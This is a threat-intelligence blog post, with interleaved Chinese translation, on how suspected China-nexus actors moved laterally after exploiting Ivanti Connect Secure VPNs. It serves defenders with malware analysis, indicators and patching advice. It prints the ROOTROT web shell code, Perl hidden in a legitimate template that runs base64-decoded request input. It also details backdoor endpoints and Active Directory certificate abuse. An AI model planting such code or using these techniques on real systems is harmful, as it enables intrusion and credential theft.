Cutting Edge, Part 4: Ivanti Connect Secure VPN Post-Exploitation Lateral Movement Case Studies
Since the initial disclosure of CVE-2023-46805 and CVE-2024-21887 on Jan. 10, 2024, Mandiant has conducted multiple incident response engagements across a range of industry verticals and geographic regions. Mandiant’s previous blog post, Cutting Edge, Part 3: Investigating Ivanti Connect Secure VPN Exploitation and Persistence Attempts, details zero-day exploitation of CVE-2024-21893 and CVE-2024-21887 by a suspected China-nexus espionage actor that Mandiant tracks as UNC5325.
自 2024 年 1 月 10 日首次披露 CVE-2023-46805 和 CVE-2024-21887 以来,Mandiant 已在一系列垂直行业和地理区域开展了多次事件响应活动。Mandiant 之前的博文《Cutting Edge, Part 3: Investigating Ivanti Connect Secure VPN Exploitation and Persistence Attempts》详细介绍了 Mandiant 追踪UNC5325的一名疑似中国关系间谍行为者对 CVE-2024-21893 和 CVE-2024-21887 的零日漏洞利用。
This blog post, as well as our previous reports detailing Ivanti exploitation, help to underscore the different types of activity that Mandiant has observed on vulnerable Ivanti Connect Secure appliances that were unpatched or did not have the appropriate mitigation applied.
这篇博文以及我们之前详细介绍 Ivanti 漏洞利用的报告有助于强调 Mandiant 在未打补丁或未应用适当缓解措施的易受攻击的 Ivanti Connect Secure 设备上观察到的不同类型的活动。
Mandiant has observed different types of post-exploitation activity across our incident response engagements, including lateral movement supported by the deployment of open-source tooling and custom malware families. In addition, we’ve seen these suspected China-nexus actors evolve their understanding of Ivanti Connect Secure by abusing appliance-specific functionality to achieve their objectives.
Mandiant 在我们的事件响应项目中观察到不同类型的漏洞利用后活动,包括由部署开源工具和自定义恶意软件系列支持的横向移动。此外,我们还看到这些疑似与中国有联系的行为者通过滥用设备特定功能来实现其目标,从而发展了他们对 Ivanti Connect Secure 的理解。
As of April 3, 2024, a patch is readily available for every supported version of Ivanti Connect Secure affected by the vulnerabilities. We recommend that customers follow Ivanti’s latest patching guidance and instructions to prevent further exploitation activity. In addition, Ivanti released a new enhanced external integrity checker tool (ICT) to detect potential attempts of malware persistence across factory resets and system upgrades and other tactics, techniques, and procedures (TTPs) observed in the wild. We also released a remediation and hardening guide, which includes recommendations.
自 2024 年 4 月 3 日起,受这些漏洞影响的每个受支持的 Ivanti Connect Secure 版本都提供了补丁。我们建议客户遵循 Ivanti 的最新修补指南和说明,以防止进一步的漏洞利用活动。此外,Ivanti 还发布了一种新的增强型外部完整性检查工具 (ICT),用于检测在恢复出厂设置和系统升级以及野外观察到的其他策略、技术和程序 (TTP) 中潜在的恶意软件持久性尝试。我们还发布了修正和强化指南,其中包括建议。
Mandiant recommends customers run both the internal and the latest external ICT released alongside a new patch on April 3, 2024, as part of a comprehensive defense-in-depth strategy. Mandiant would like to acknowledge Ivanti for their collaboration, transparency, and ongoing support throughout this process.
Mandiant 建议客户在 2024 年 4 月 3 日同时发布内部和最新的外部 ICT 以及新补丁,作为全面纵深防御战略的一部分。Mandiant 衷心感谢 Ivanti 在整个过程中的协作、透明度和持续支持。
Clustering and Attribution
聚类和归因
Mandiant is tracking multiple clusters of activity exploiting CVE-2023-46805, CVE-2024-21887, and CVE-2024-21893 across our incident response investigations. In addition to suspected China-nexus espionage groups, Mandiant has also identified financially motivated actors exploiting CVE-2023-46805 and CVE-2024-21887, likely to enable operations such as crypto-mining. Since the public disclosure on Jan. 10, 2024, Mandiant has observed eight distinct clusters involved in the exploitation of one or more of these Ivanti CVEs. Of these, we are highlighting five China-nexus clusters that have conducted intrusions.
Mandiant 正在跟踪在我们的事件响应调查中利用 CVE-2023-46805、CVE-2024-21887 和 CVE-2024-21893 的多个活动集群。除了疑似与中国有联系的间谍组织外,Mandiant 还确定了出于经济动机的行为者利用 CVE-2023-46805 和 CVE-2024-21887,可能实现加密挖矿等操作。自 2024 年 1 月 10 日公开披露以来,Mandiant 已观察到 8 个不同的集群参与了一个或多个 Ivanti CVE 的利用。其中,我们重点介绍了五个进行入侵的中国-关系集群。
In February 2024, Mandiant identified a cluster of activity tracked as UNC5291, which we assess with medium confidence to be Volt Typhoon, targeting U.S. energy and defense sectors. The UNC5291 campaign targeted Citrix Netscaler ADC in December 2023 and probed Ivanti Connect Secure appliances in mid-January 2024, however Mandiant has not directly observed Volt Typhoon successfully compromise Ivanti Connect Secure.
2024 年 2 月,Mandiant 确定了一组被跟踪为 UNC5291的活动,我们以中等置信度将其评估为伏特台风,目标是美国能源和国防部门。UNC5291活动于 2023 年 12 月针对 Citrix Netscaler ADC,并于 2024 年 1 月中旬对 Ivanti Connect Secure 设备进行了调查,但 Mandiant 并未直接观察到 Volt Typhoon 成功破坏了 Ivanti Connect Secure。
UNC5221
UNC5221 is a suspected China-nexus actor that Mandiant is tracking as the only group exploiting CVE-2023-46805 and CVE-2024-21887 during the pre-disclosure time frame since early Dec. 2023. As stated in our previous blog post, UNC5221 also conducted widespread exploitation of CVE-2023-46805 and CVE-2024-21887 following the public disclosure on Jan. 10, 2024.
UNC5221 是一个疑似中国关系的行为者,Mandiant 正在追踪该行为者,这是自 2023 年 12 月初以来在披露前时间范围内唯一利用 CVE-2023-46805 和 CVE-2024-21887 的组织。正如我们之前的博客文章中所述,在 2024 年 1 月 10 日公开披露后,UNC5221 还对 CVE-2023-46805 和 CVE-2024-21887 进行了广泛利用。
UNC5266
Mandiant created UNC5266 to track post-disclosure exploitation leading to deployment of Bishop Fox’s SLIVER implant framework, a WARPWIRE variant, and a new malware family that Mandiant has named TERRIBLETEA. At this time, based on observed infrastructure usage similarities, Mandiant suspects with moderate confidence that UNC5266 overlaps in part with UNC3569, a China-nexus espionage actor that has been observed exploiting vulnerabilities in Aspera Faspex, Microsoft Exchange, and Oracle Web Applications Desktop Integrator, among others, to gain initial access to target environments.
Mandiant 创建了UNC5266来跟踪披露后的漏洞利用,从而部署了 Bishop Fox 的 SLIVER 植入框架、WARPWIRE 变体和 Mandiant 命名为 TERRIBLETEA 的新恶意软件系列。目前,根据观察到的基础设施使用相似性,Mandiant 以中等置信度怀疑 UNC5266 与 UNC3569 部分重叠,后者是中国关系间谍行为者,已被观察到利用 Aspera Faspex、Microsoft Exchange 和 Oracle Web Applications Desktop Integrator 等漏洞来获得对目标环境的初始访问权限。
UNC5330
UNC5330 is a suspected China-nexus espionage actor. UNC5330 has been observed chaining CVE-2024-21893 and CVE-2024-21887 to compromise Ivanti Connect Secure VPN appliances as early as Feb. 2024. Post-compromise activity by UNC5330 includes deployment of PHANTOMNET and TONERJAM. UNC5330 has employed Windows Management Instrumentation (WMI) to perform reconnaissance, move laterally, manipulate registry entries, and establish persistence.
UNC5330是一名涉嫌与中国有联系的间谍行为者。据观察,UNC5330最早在 2024 年 2 月将 CVE-2024-21893 和 CVE-2024-21887 链接起来,以破坏 Ivanti Connect Secure VPN 设备。UNC5330的入侵后活动包括部署 PHANTOMNET 和 TONERJAM。UNC5330 已使用 Windows Management Instrumentation (WMI) 来执行侦测、横向移动、操作注册表项和建立持久性。
Mandiant observed UNC5330 operating a server since Dec. 6, 2021, which the group used as a GOST proxy to help facilitate malicious tool deployment to endpoints. The default certificate for GOST proxy was observed from Sept. 1, 2022 through Jan. 1, 2024. UNC5330 also attempted to download Fast Reverse Proxy (FRP) from this server on Feb. 3, 2024, from a compromised Ivanti Connect Secure device. Given the SSH key reuse in conjunction with the temporal proximity of these events, Mandiant assesses with moderate confidence UNC5330 has been operating through this server since at least 2021.
Mandiant 观察到UNC5330自 2021 年 12 月 6 日以来一直在运行一台服务器,该组织将其用作 GOST 代理,以帮助促进恶意工具部署到端点。从 2022 年 9 月 1 日到 2024 年 1 月 1 日观察到 GOST 代理的默认证书。UNC5330 还试图于 2024 年 2 月 3 日从受感染的 Ivanti Connect Secure 设备从此服务器下载快速反向代理 (FRP)。鉴于 SSH 密钥重用以及这些事件的时间接近性,Mandiant 以中等置信度评估UNC5330至少自 2021 年以来一直通过该服务器运行。
UNC5337
UNC5337 is a suspected China-nexus espionage actor that compromised Ivanti Connect Secure VPN appliances as early as Jan. 2024. UNC5337 is suspected to exploit CVE-2023-46805 (authentication bypass) and CVE-2024-21887 (command injection) for infecting Ivanti Connect Secure appliances. UNC5337 leveraged multiple custom malware families including the SPAWNSNAIL passive backdoor, SPAWNMOLE tunneler, SPAWNANT installer, and SPAWNSLOTH log tampering utility. Mandiant suspects with medium confidence that UNC5337 is UNC5221.
UNC5337 是一名疑似 China-nexus 间谍行为者,早在 2024 年 1 月就入侵了 Ivanti Connect Secure VPN 设备。怀疑UNC5337利用 CVE-2023-46805(绕过身份验证)和 CVE-2024-21887(命令注入)感染 Ivanti Connect Secure 设备。UNC5337利用了多个自定义恶意软件系列,包括 SPAWNSNAIL 被动后门、SPAWNMOLE 隧道程序、SPAWNANT 安装程序和 SPAWNSLOTH 日志篡改实用程序。Mandiant以中等置信度怀疑UNC5337是UNC5221。
UNC5291
UNC5291 is a cluster of targeted probing activity that we assess with moderate confidence is associated with UNC3236, also known publicly as Volt Typhoon. Activity for this cluster started in December 2023 focusing on Citrix Netscaler ADC and then shifted to focus on Ivanti Connect Secure devices after details were made public in mid-Jan. 2024. Probing has been observed against the academic, energy, defense, and health sectors, which aligns with past Volt Typhoon interest in critical infrastructure. In Feb. 2024, the Cybersecurity and Infrastructure Security Agency (CISA) released an advisory warning that Volt Typhoon was targeting critical infrastructure and was potentially interested in Ivanti Connect Secure devices for initial access.
UNC5291是一组有针对性的探测活动,我们以中等置信度评估它与UNC3236有关,也公开称为伏特台风。该集群的活动始于 2023 年 12 月,重点关注 Citrix Netscaler ADC,然后在 1 月中旬公布详细信息后转向关注 Ivanti Connect Secure 设备。2024. 已经观察到对学术、能源、国防和卫生部门的探索,这与过去伏特台风对关键基础设施的兴趣一致。2024 年 2 月,美国网络安全和基础设施安全局 (CISA) 发布了一份公告警告,称 Volt Typhoon 正在瞄准关键基础设施,并可能对 Ivanti Connect Secure 设备进行初始访问感兴趣。
New TTPs and Malware 新的 TTP 和恶意软件
Since our last blog on Ivanti exploitation, Mandiant has identified additional TTPs used by threat actors to gain access to target environments and move laterally within them. Additionally, Mandiant has identified several new code families leveraged by threat actors following the exploitation of Ivanti Connect Secure appliances. Of these code families, several are assessed to be custom malware families; however, Mandiant has also identified the use of open-source tooling, such as SLIVER and CrackMapExec.
自从我们上一篇关于 Ivanti 漏洞利用的博客以来,Mandiant 已经确定了威胁参与者用来访问目标环境并在其中横向移动的其他 TTP。此外,Mandiant 还发现了威胁行为者在利用 Ivanti Connect Secure 设备后利用的几个新代码系列。在这些代码系列中,有几个被评估为自定义恶意软件系列;然而,Mandiant 也发现了开源工具的使用,例如 SLIVER 和 CrackMapExec。
SPAWN Malware Family
During analysis of an Ivanti Connect Secure appliance compromised by UNC5221, Mandiant discovered four distinct malware families that work closely together to create a stealthy and persistent backdoor on an infected appliance. Mandiant assesses that these malware families are designed to enable long-term access and avoid detection.
Figure 1 illustrates how the SPAWN malware family operates.

Figure 1: SPAWN malware family diagram
SPAWNANT
SPAWNANT is an installer that leverages a coreboot installer function to establish persistence for the SPAWNMOLE tunneler and SPAWNSNAIL backdoor. It hijacks a legitimate dspkginstall installer process and exports an sprintf function adding a malicious code to it before redirecting a flow back to vsnprintf.
SPAWNMOLE
SPAWNMOLE is a tunneler that injects into the web process. It hijacks the accept function in the web process to monitor traffic and filter out malicious traffic originating from the attacker. The remainder of the benign traffic is passed unmodified to the legitimate web server functions. The malicious traffic is tunneled to a host provided by an attacker in the buffer. Mandiant assesses the attacker would most likely pass a local port where SPAWNSNAIL is operating to access the backdoor.
SPAWNMOLE是一个注入过程的 web 隧道机。它 web 劫持 accept 了过程中的功能,以监控流量并过滤掉来自攻击者的恶意流量。其余的良性流量将未经修改地传递给合法的 Web 服务器功能。恶意流量通过隧道传输到缓冲区中攻击者提供的主机。Mandiant 评估攻击者很可能会通过 SPAWNSNAIL 正在操作的本地端口来访问后门。
-
The malware attempts to inject itself into a process named
web.
恶意软件尝试将自身注入名为web的进程中。 -
The malware attempts to hijack the
acceptAPI from thelibcbinary withinwebprocess.
恶意软件试图从进程内libcweb的二进制文件劫持acceptAPI。 -
The malware is specifically compiled as a PIE (Position Independent Executable) in order to use a third-party library for injection.
该恶意软件专门编译为 PIE(位置独立可执行文件),以便使用第三方库进行注入。 -
The malware traffic must start with a header that contains 0xfb49e3e2 at offset 0x13 and
0x1bc38361at offset0x1bof the received buffer.
恶意软件流量必须从包含偏移量0x13和0x1bc38361接收缓冲区偏移0x1b量处的0xfb49e3e2的标头开始。
SPAWNSNAIL 产卵蜗牛
SPAWNSNAIL (libdsmeeting.so) is a backdoor that listens on localhost. It is designed to run by injecting into the dsmdm process (process responsible for supporting mobile device management features). It creates a backdoor by exposing a limited SSH server on localhost port 8300. We assess that the attacker uses the SPAWNMOLE tunneler to interact with SPAWNSNAIL.
SPAWNSNAIL ( libdsmeeting.so ) 是一个侦听 localhost 的后门。它旨在通过注入 dsmdm 进程(负责支持移动设备管理功能的进程)来运行。它通过在 localhost 端口 8300 上公开受限的 SSH 服务器来创建后门。我们评估攻击者使用 SPAWNMOLE 隧道程序与 SPAWNSNAIL 进行交互。
SPAWNSNAIL’s second purpose is to inject SPAWNSLOTH (.liblogblock.so) into dslogserver, a process supporting event logging on Connect Secure.
SPAWNSNAIL 的第二个目的是将 SPAWNSLOTH ( .liblogblock.so ) 注入 dslogserver ,这是一个支持 Connect Secure 上的事件日志记录的进程。
SPAWNSNAIL checks if its binary name is dsmdm; if it is running under that name, it creates two threads:
SPAWNSNAIL 检查其二进制名称是否为 dsmdm ;如果它以该名称运行,则会创建两个线程:
-
First thread drops a hard-coded SSH host private key to
/tmp/.dskey, configureslibsshto use the key, and then deletes/tmp/.dskey. The malware binds to localhost on port 8300.
第一个线程将硬编码的 SSH 主机私钥拖放到/tmp/.dskey,配置libssh为使用该密钥,然后删除/tmp/.dskey。恶意软件绑定到端口 8300 上的 localhost。-
The SSH server requires public key authentication.
SSH 服务器需要公钥身份验证。 -
When starting an interactive shell session, the malware prints a banner with statistics about the system. It will print the information about the release, uptime, current time, and whether SELinux is enabled. SPAWNSNAIL then executes an interactive
bashshell.
启动交互式 shell 会话时,恶意软件会打印一个横幅,其中包含有关系统的统计信息。它将打印有关发布、正常运行时间、当前时间以及是否启用 SELinux 的信息。然后,SPAWNSNAIL 执行交互式bashshell。
-
-
The second thread injects a log tampering utility, SPAWNSLOTH (
/tmp/.liblogblock.so), into thedslogserverprocess up to three times.
第二个线程将日志篡改实用程序 SPAWNSLOTH (/tmp/.liblogblock.so) 注入dslogserver进程中,最多三次。
SPAWNSLOTH 产卵树懒
SPAWNSLOTH is a log tampering utility injected into the dslogserver process. It can disable logging and disable log forwarding to an external syslog server when the SPAWNSNAIL backdoor is operating.
SPAWNSLOTH 是注入进程的 dslogserver 日志篡改实用程序。当 SPAWNSNAIL 后门运行时,它可以禁用日志记录并禁用日志转发到外部 syslog 服务器。
SPAWNSLOTH uses funchook to hook the _ZN5DSLog4File3addEPKci function (it is assumed to be a logging function of dslogserver). It also modifies the g_do_syslog_servers_exist_p symbol. This is a pointer to a global variable controlling if event logs should be forwarded to an external syslog server.
Finally, it uses interprocess communication via shared memory to communicate with the SPAWNSNAIL backdoor. SPAWNSLOTH only blocks logging when SPAWNSNAIL is running.
Getting to the Root of It
During the investigation of an Ivanti Connect Secure appliance compromised by UNC5221, Mandiant identified a new web shell we are tracking as ROOTROT. ROOTROT is a web shell written in Perl embedded into a legitimate Connect Secure .ttc file located at /data/runtime/tmp/tt/setcookie.thtml.ttc by exploiting CVE-2023-46805 and CVE-2024-21887. setcookie.thtml.ttc is located on a writable partition on the appliance, and the same file was abused in previous Pulse Connect Secure exploitation events involving CVE-2019-11539 and CVE-2020-8218.
Figure 2 shows the code inserted into the setcookie.thmtl.ttc file that contains ROOTROT. The web shell can be accessed at /dana-na/auth/setcookie.cgi. It parses the issued decoded Base64-encoded command and executes it with eval.
$output .= "</body>\n\n</html>\n";
$output .= "<!--\n";
my $key = CGI::param('[REDACTED]');
use MIME::Base64;
if(defined($key)){
my $arg=decode_base64("$key");
eval($arg);
}
$output .= "-->\n";
} };
if ($@) {
$error = $context->catch($@, \$output);
die $error unless $error->type eq 'return';
}
return $output;
},Figure 2: Code block inserted into the setcookie.thtml.ttc file
图 2:插入到文件中的 setcookie.thtml.ttc 代码块
During the investigation, Mandiant identified that the web shell was created on the system prior to the public disclosure of the associated CVEs on Jan. 10, 2024, indicating a more targeted attack. Defenders can detect the presence of ROOTROT by the existence of <!--\n and -->\n at the end of the response from /dana-na/auth/setcookie.cgi.
在调查过程中,Mandiant 发现 Web Shell 是在 2024 年 1 月 10 日公开披露相关 CVE 之前在系统上创建的,这表明这是一次更有针对性的攻击。防御者可以通过 / dana-na/auth/setcookie.cgi 响应末尾的存在 <!--\n and -->\n 来检测 ROOTROT 的存在。
As of April 3, 2024, the latest external ICT will detect modifications to setcookie.thtml.ttc.
自 2024 年 4 月 3 日起,最新的外部 ICT 将检测到对 setcookie.thtml.ttc .
Lateral Movement Leading to vCenter Compromise
横向移动导致 vCenter 受损
Once UNC5221 deployed ROOTROT on a Connect Secure appliance and established a foothold, they initiated network reconnaissance against the victim’s network and moved laterally to a VMware vCenter server. Mandiant identified that UNC5221 first moved laterally using the vCenter web console, then later using SSH.
一旦UNC5221 Connect Secure 设备上部署了 ROOTROT 并建立了立足点,他们就会对受害者的网络发起网络侦查,并横向移动到 VMware vCenter 服务器。Mandiant 发现,UNC5221首先使用 vCenter Web 控制台横向移动,然后使用 SSH。
After moving laterally to the vCenter server, UNC5221 created a new virtual machine three times in vCenter, utilizing a naming convention consistent with other servers in the environment. Though the virtual machine creation was successful, Mandiant did not identify evidence of UNC5221 successfully running or using the virtual machine.
横向移动到 vCenter Server 后,UNC5221 在 vCenter 中创建了三次新虚拟机,使用的命名约定与环境中的其他服务器一致。尽管虚拟机创建成功,但 Mandiant 没有发现UNC5221成功运行或使用虚拟机的证据。
Following this, UNC5221 accessed the vCenter appliance using SSH and downloaded the BRICKSTORM backdoor to the appliance (/home/vsphere-ui/vcli). Notably, BRICKSTORM appears to masquerade as a legitimate vCenter process, vami-http.
在此之后,UNC5221使用 SSH 访问了 vCenter Appliance,并将 BRICKSTORM 后门下载到设备 ( /home/vsphere-ui/vcli ) .值得注意的是,BRICKSTORM 似乎伪装成合法的 vCenter 进程 vami-http 。
BRICKSTORM 砖风暴
BRICKSTORM is a Go backdoor targeting VMware vCenter servers. It supports the ability to set itself up as a web server, perform file system and directory manipulation, perform file operations such as upload/download, run shell commands, and perform SOCKS relaying. BRICKSTORM communicates over WebSockets to a hard-coded C2.
BRICKSTORM 是针对 VMware vCenter 服务器的 Go 后门。它支持将自身设置为 Web 服务器、执行文件系统和目录操作、执行文件操作(如上传/下载)、运行 shell 命令以及执行 SOCKS 中继的能力。BRICKSTORM 通过 WebSocket 与硬编码的 C2 进行通信。
Upon execution, BRICKSTORM checks for an environment variable, WRITE_LOG, to determine if the file needs to be executed as a child process. If the variable returns false or is unset, it will copy the BRICKSTORM sample from /home/vsphere-ui/vcli to /opt/vmware/sbin as vami-httpd. It will then execute the copied BRICKSTORM sample and terminate execution.
If WRITE_LOG is set to true, it assumes it is running as the correct process, deletes /opt/vmware/sbin/vami-httpd, and continues execution.
BRICKSTORM contains a separate function called Watcher, which contains self-monitoring functionality. If the environment variable WORKER returns false or is unset, it will continue the monitoring, checking for the file /home/vsphere-ui/vcli and copying the contents over to /opt/vmware/sbin/vami-httpd. Then, it sets the appropriate environment variables and spawns the process. The watcher process then begins monitoring the exit status of the child process.
If it finds the environment variable WORKER is set to true, it assumes it is a spawned worker process meant to execute the backdoor functionality and skips the remainder of the Watcher function.
BRICKSTORM communicates with the C2 using WebSockets. This sample contains a hard-coded WebSocket address of wss://opra1.oprawh.workers[.]dev. Additionally, it contains the following legitimate DNS over HTTPS (DoH) addresses.
BRICKSTORM 使用 WebSocket 与 C2 通信。此示例包含硬编码的 wss://opra1.oprawh.workers[.]dev WebSocket 地址。此外,它还包含以下基于 HTTPS 的合法 DNS (DoH) 地址。
https://9.9.9.9/dns-query
https://45.90.28.160/dns-query
https://45.90.30.160/dns-query
https://149.112.112.112/dns-query
https://9.9.9.11/dns-query
https://1.1.1.1/dns-query
https://1.0.0.1/dns-query
https://8.8.8.8/dns-query
https://8.8.4.4/dns-queryFigure 3: DNS over HTTPS addresses
图 3:基于 HTTPS 地址的 DNS
BRICKSTORM appears to leverage a custom Go package called wssoft. There is no known, publicly available Go package with this name. It appears this may be the main package developed by the malware authors to perform task processing and connection handling for the malware.
BRICKSTORM 似乎利用了一个名为 wssoft 的自定义 Go 包。没有已知的、公开可用的具有此名称的 Go 包。这似乎是恶意软件作者开发的主要软件包,用于执行恶意软件的任务处理和连接处理。
Table 1 provides the four core functions provided by wssoft.
表 1 提供了 提供的 wssoft 4 个核心功能。
|
Function 功能 |
Comments 评论 |
|
Spawning a web server 生成 Web 服务器 |
See below for accepted routes/endpoints |
|
Command execution 命令执行 |
Executes shell commands using |
|
Command execution (“NoContext”) |
Executes shell commands using calls to os. likely accepts commands |
|
SOCKS relaying SOCKS接力 |
Connection proxying 连接代理 |
Table 1: wssoft capabilities
表 1: wssoft 功能
When the backdoor functionality is activated, it spawns a web server to handle incoming commands. It uses Gorilla/mux to handle the endpoint routing and lonnng/nex to marshal the data into JSON.
激活后门功能后,它会生成一个 Web 服务器来处理传入的命令。它使用 Gorilla/mux 来处理端点路由,并使用 lonnng/nex 将数据封送到 JSON 中。
Table 2 provides the endpoints used for communications to the BRICKSTORM backdoor via POST requests.
表 2 提供了用于通过 POST 请求与 BRICKSTORM 后门通信的端点。
|
Endpoint |
Function |
|
|
Change directory |
|
|
Deletes a directory |
|
|
Deletes a file |
|
|
Makes a directory (create subdirectories as necessary) |
|
|
Lists directory contents 列出目录内容 |
|
|
Renames a file 重命名文件 |
|
|
File upload given a destination path, can optionally append to file |
|
|
File download 文件下载 |
|
|
May upload large files in separate chunks |
|
|
Calculates file MD5 计算文件 MD5 |
|
|
Uploads a file using a web form (includes SHA256 hashing) |
|
|
Gets file information 获取文件信息 |
Table 2: BRICKSTORM endpoints
表 2:BRICKSTORM 端点
Lateral Movement Leading to Active Directory Compromise
横向移动导致 Active Directory 泄露
UNC5330 gained initial access to the victim environment by chaining together CVE-2024-21893 and CVE-2024-21887, a tactic outlined in Cutting Edge Part 3. Shortly after gaining access, UNC5330 leveraged an LDAP bind account configured on the compromised Ivanti Connect Secure appliance to abuse a vulnerable Windows Certificate Template, created a computer object, and requested a certificate for a domain administrator. The threat actor then impersonated the domain administrator to perform subsequent DCSyncs to extract additional credential material to move laterally.
UNC5330通过将 CVE-2024-21893 和 CVE-2024-21887 链接在一起,获得了对受害者环境的初始访问权限,这是 Cutting Edge 第 3 部分中概述的策略。在获得访问权限后不久,UNC5330利用在受感染的 Ivanti Connect Secure 设备上配置的 LDAP 绑定帐户滥用易受攻击的 Windows 证书模板,创建计算机对象,并为域管理员请求证书。然后,威胁参与者模拟域管理员执行后续 DCSyncs,以提取其他凭据材料以横向移动。
Attack Path Diagram 攻击路径图

Figure 4: UNC5330 attack path diagram
图 4:UNC5330攻击路径图
Windows Certificate Template Abuse
Windows 证书模板滥用
UNC5330 used the ldap-ivanti account, configured on the Ivanti appliance for LDAP bind operations, to create a domain computer object, testComputer$. UNC5330 used the newly created testComputer$ computer object to request a certificate from a vulnerable certificate template that provided enrollment rights to Domain Computers. UNC5330 requested a certificate for a domain administrator account, obtained a Kerberos TGT using the certificate, and performed DCSync attacks to obtain additional domain credentials for enabling lateral movement.
